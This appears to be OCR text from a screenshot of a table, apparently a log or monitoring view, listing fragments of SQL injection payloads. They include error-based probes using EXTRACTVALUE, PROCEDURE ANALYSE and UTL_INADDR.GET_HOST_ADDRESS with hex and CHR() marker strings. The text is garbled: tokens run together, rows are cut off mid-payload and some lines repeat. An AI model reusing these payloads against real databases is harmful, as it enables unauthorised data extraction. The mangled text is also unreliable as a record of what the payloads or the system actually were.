
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH
|
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH